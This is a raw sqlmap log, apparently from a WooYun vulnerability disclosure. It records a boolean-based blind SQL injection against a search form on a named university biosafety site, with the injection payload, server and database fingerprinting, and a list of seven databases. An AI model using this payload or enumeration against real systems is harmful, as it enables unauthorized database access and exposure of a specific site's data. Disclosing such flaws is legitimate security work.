 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: SearchBtn=%e6%90%9c%e7%b4%a2&IsFuzzy=on&Keyword=-1' OR 1=1 AND 6164
=6164 --
---
[13:27:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[13:27:10] [INFO] fetching database names
[13:27:10] [INFO] fetching number of databases
[13:27:10] [INFO] resumed: 7
[13:27:10] [INFO] resumed: BioSafety2014
[13:27:10] [INFO] resumed: HopeCMS_mso2011
[13:27:10] [INFO] resumed: LBTS
[13:27:10] [INFO] resumed: master
[13:27:10] [INFO] resumed: model
[13:27:10] [INFO] resumed: msdb
[13:27:10] [INFO] resumed: tempdb
available databases [7]:
[*] BioSafety2014
[*] HopeCMS_mso2011
[*] LBTS
[*] master
[*] model
[*] msdb
[*] tempdb
[13:27:10] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\biosafety.sysu.edu.cn'
www.wooyun.org